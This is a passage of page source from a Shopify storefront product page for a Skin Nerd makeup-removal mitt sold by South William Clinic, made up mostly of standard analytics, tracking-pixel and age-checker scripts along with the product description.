Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d1a7190d46d273194f6834a7392da19a","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"947991518e4418d1630f2148c0388b49","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.55,"currencyCode":"EUR"},"product":{"title":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","vendor":"The Skin Nerd","id":"5268609958043","untranslatedTitle":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","url":"\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","type":"Skin Accessories"},"id":"34530300428443","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"},"sku":"SWP61","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.55,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)\",\"vendor\":\"The Skin Nerd\",\"id\":\"5268609958043\",\"untranslatedTitle\":\"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)\",\"url\":\"\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99\",\"type\":\"Skin Accessories\"},\"id\":\"34530300428443\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650\"},\"sku\":\"SWP61\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5268609958043,"gid":"gid:\/\/shopify\/Product\/5268609958043","vendor":"The Skin Nerd","type":"Skin Accessories","variants":[{"id":34530300428443,"price":1755,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"sku":"SWP61"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5268609958043}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"4041059230754315948","contentLanguage":"en","currency":"EUR","eventMetadataId":"a6143db8-14d0-4111-b2bd-91b5b559b558"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5268609958043,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":34530300428443,"productId":5268609958043,"productGid":"gid:\/\/shopify\/Product\/5268609958043","name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","price":"17.55","sku":"SWP61","brand":"The Skin Nerd","variant":null,"category":"Skin Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":34530300428443,"productId":5268609958043,"productGid":"gid:\/\/shopify\/Product\/5268609958043","name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","price":"17.55","sku":"SWP61","brand":"The Skin Nerd","variant":null,"category":"Skin Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/age-checker-files.s3.amazonaws.com\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?28704',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":5268609958043,"title":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","handle":"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e","published_at":"2020-06-04T15:54:16+01:00","created_at":"2020-06-04T15:54:16+01:00","vendor":"The Skin Nerd","type":"Skin Accessories","tags":["Cleanse Off Mit","The Skin Nerd"],"price":1755,"price_min":1755,"price_max":1755,"available":false,"price_varies":false,"compare_at_price":1950,"compare_at_price_min":1950,"compare_at_price_max":1950,"compare_at_price_varies":false,"variants":[{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","options":["Title"],"media":[{"alt":null,"id":17213382230171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 0, 40, 63;
    --section-background: 183, 139, 56;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">BEAUTIFUL BLACK FRIDAY PREVIEW OFFERS NOW LIVE</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
